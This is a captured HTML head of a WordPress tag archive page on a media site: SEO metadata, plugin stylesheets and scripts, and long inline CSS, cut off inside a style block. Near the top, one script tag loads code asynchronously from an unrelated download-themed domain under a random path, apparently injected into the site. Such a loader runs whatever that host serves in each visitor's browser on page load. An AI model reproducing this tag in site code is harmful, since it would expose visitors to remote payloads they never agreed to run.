

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/tag/astarisborn/
body_size: 20247
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
astarisborn Archives - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/tag/astarisborn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="astarisborn Archives - Creative Media Times" />
	<meta property="og:url" content="https://creativemediatimes.com/tag/astarisborn/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://creativemediatimes.com/tag/astarisborn/","url":"https://creativemediatimes.com/tag/astarisborn/","name":"astarisborn Archives - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"breadcrumb":{"@id":"https://creativemediatimes.com/tag/astarisborn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/tag/astarisborn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"astarisborn"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; astarisborn Tag Feed" href="https://creativemediatimes.com/tag/astarisborn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-873' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f80246deb9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f80246deb9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
